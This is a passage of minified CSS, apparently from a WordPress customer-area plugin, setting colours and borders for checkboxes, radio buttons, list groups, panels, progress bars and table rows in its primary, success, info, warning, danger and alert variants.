input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-primary input[type=radio]:checked+label:after{background-color:#606060;color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-primary label:before{background-color:#606060}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success label:before{border-color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-success input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-success input[type=radio]:checked+label:after{background-color:#60ba63;color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-success label:before{background-color:#60ba63}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info label:before{border-color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-info input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-info input[type=radio]:checked+label:after{background-color:#19b6fc;color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-info label:before{background-color:#19b6fc}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning label:before{border-color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-warning input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-warning input[type=radio]:checked+label:after{background-color:#ffc926;color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-warning label:before{background-color:#ffc926}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger label:before{border-color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-danger input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-danger input[type=radio]:checked+label:after{background-color:#ff6e41;color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-danger label:before{background-color:#ff6e41}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert label:before{border-color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-alert input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-alert input[type=radio]:checked+label:after{background-color:#764ac6;color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-alert label:before{background-color:#764ac6}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light label:before{border-color:#eee}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-light input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-light input[type=radio]:checked+label:after{background-color:#666;color:#666!important}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-light label:before{background-color:#eee}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled label:before,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled label:before{border-color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .checkbox-custom.checkbox-disabled input[type=radio]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled input[type=checkbox]:checked+label:after,body.customer-area-active .cuar-css-wrapper .radio-custom.radio-disabled input[type=radio]:checked+label:after{background-color:#b9b9b9;color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .checkbox-custom.fill.checkbox-disabled label:before{background-color:#b9b9b9}body.customer-area-active .cuar-css-wrapper .list-group-item-primary{color:#040404;border-color:#656565;background-color:#848484}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary{color:#040404}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary:hover{color:#040404;background-color:#8e8e8e}abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-primary.active:hover{color:#fff;background-color:#d0cfcf;border-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .list-group-item-success{color:#1e441f;border-color:#67bd6a;background-color:#92cf94}abody.customer-area-active .cuar-css-wrapper .list-group-item-success{color:#1e441f}abody.customer-area-active .cuar-css-wrapper .list-group-item-success .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-success:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-success:hover{color:#1e441f;background-color:#a0d6a2}abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-success.active:hover{color:#fff;background-color:#cfe2cf;border-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .list-group-item-info{color:#01405d;border-color:#23b9fc;background-color:#60ccfd}abody.customer-area-active .cuar-css-wrapper .list-group-item-info{color:#01405d}abody.customer-area-active .cuar-css-wrapper .list-group-item-info .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-info:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-info:hover{color:#01405d;background-color:#74d3fd}abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-info.active:hover{color:#fff;background-color:#c0e1f0;border-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .list-group-item-warning{color:#6d5200;border-color:#ffcb30;background-color:#ffdb6d}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning{color:#6d5200}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning:hover{color:#6d5200;background-color:#ffe081}abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-warning.active:hover{color:#fff;background-color:rgba(65,51,10,.9168);border-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .list-group-item-danger{color:#882100;border-color:#ff764b;background-color:#ffa588}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger{color:#882100}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger:hover{color:#882100;background-color:#ffb49c}abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-danger.active:hover{color:#fff;background-color:#f1d1c7;border-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .list-group-item-alert{color:#261543;border-color:#7c52c8;background-color:#9f80d7}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert{color:#261543}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert .list-group-item-heading{color:inherit}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert:hover{color:#261543;background-color:#ab90dc}abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active:focus,abody.customer-area-active .cuar-css-wrapper .list-group-item-alert.active:hover{color:#fff;background-color:#d4cae4;border-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-primary.panel-border{border-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading{color:#d0cfcf;background-color:#595959;border-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading .badge{color:#595959;background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-heading>.panel-title{color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#444}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-body.fill{border-color:#7a7a7a;background-color:#7a7a7a;color:#eeeded}body.customer-area-active .cuar-css-wrapper .panel-primary>.panel-body.border{border:3px solid #444}body.customer-area-active .cuar-css-wrapper .panel-success.panel-border{border-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading{color:#cfe2cf;background-color:#55b559;border-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading .badge{color:#55b559;background-color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-heading>.panel-title{color:#cfe2cf}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#449d48}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-body.fill{border-color:#83c986;background-color:#83c986;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-success>.panel-body.border{border:3px solid #449d48}body.customer-area-active .cuar-css-wrapper .panel-info.panel-border{border-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading{color:#c0e1f0;background-color:#0ab1fc;border-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading .badge{color:#0ab1fc;background-color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-heading>.panel-title{color:#c0e1f0}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#0398db}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-body.fill{border-color:#4cc6fd;background-color:#4cc6fd;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-info>.panel-body.border{border:3px solid #0398db}body.customer-area-active .cuar-css-wrapper .panel-warning.panel-border{border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading{color:rgba(65,51,10,.9168);background-color:#ffc516;border-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading .badge{color:#ffc516;background-color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-heading>.panel-title{color:rgba(65,51,10,.9168)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ecb100}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-body.fill{border-color:#ffd559;background-color:#ffd559;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-warning>.panel-body.border{border:3px solid #ecb100}body.customer-area-active .cuar-css-wrapper .panel-danger.panel-border{border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading{color:#f1d1c7;background-color:#ff6331;border-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading .badge{color:#ff6331;background-color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-heading>.panel-title{color:#f1d1c7}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ff4409}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-body.fill{border-color:#ff9574;background-color:#ff9574;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .panel-danger>.panel-body.border{border:3px solid #ff4409}body.customer-area-active .cuar-css-wrapper .panel-alert.panel-border{border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading{color:#d4cae4;background-color:#6e3ec2;border-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading+.panel-collapse>.panel-body{border-top-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading .badge{color:#6e3ec2;background-color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-heading>.panel-title{color:#d4cae4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-body.fill{border-color:#9471d2;background-color:#9471d2;color:#eeeded}body.customer-area-active .cuar-css-wrapper .panel-alert>.panel-body.border{border:3px solid #5c34a4}body.customer-area-active .cuar-css-wrapper .progress-bar-default{background-color:#38342f;color:#eeeded;color:#b7b5b4}body.customer-area-active .cuar-css-wrapper .progress-bar-default.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-default.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-default{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-primary{background-color:#595959;color:#eeeded;color:#c1c1c0}body.customer-area-active .cuar-css-wrapper .progress-bar-primary.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-primary.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-primary{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-success{background-color:#55b559;color:#eeeded;color:#c0dcc0}body.customer-area-active .cuar-css-wrapper .progress-bar-success.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-success.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-success{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-info{background-color:#0ab1fc;color:#eeeded;color:#aadbf1}body.customer-area-active .cuar-css-wrapper .progress-bar-info.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-info.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-info{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning{background-color:#ffc516;color:rgba(7,6,6,.896);color:rgba(93,72,12,.9272)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning.light{background-color:rgba(17,15,14,.896)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning.dark{background-color:rgba(0,0,0,.896)}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-warning{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-danger{background-color:#ff6331;color:#eeeded;color:#f3c4b4}body.customer-area-active .cuar-css-wrapper .progress-bar-danger.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-danger.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-danger{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-alert{background-color:#6e3ec2;color:#eeeded;color:#c7b9e0}body.customer-area-active .cuar-css-wrapper .progress-bar-alert.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-alert.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-alert{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.active,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.active,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.active{color:hsla(0,0%,70.2%,.4);border-color:hsla(0,0%,100%,.4);background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active+tr>th{border-top:1px solid hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.active:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.active:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.active,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.active:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.active:hover{background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.default{color:#b3b3b3;border-color:#fff;background-color:#fff}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default+tr>th{border-top:1px solid #fff}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.default,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.default:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.default:hover{background-color:#fff}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.primary,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.primary,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.primary{color:#040404;border-color:#656565;background-color:#848484}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary+tr>th{border-top:1px solid #656565}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.primary:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.primary:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.primary,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.primary:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.primary:hover{background-color:#8e8e8e}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.success,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.success,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.success{color:#1e441f;border-color:#67bd6a;background-color:#92cf94}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success+tr>th{border-top:1px solid #67bd6a}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.success:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.success:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.success,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.success:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.success:hover{background-color:#a0d6a2}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.info,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.info,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.info{color:#01405d;border-color:#23b9fc;background-color:#60ccfd}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info+tr>th{border-top:1px solid #23b9fc}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.info:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.info:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.info,body.customer-area-active .cuar-css-wrapper 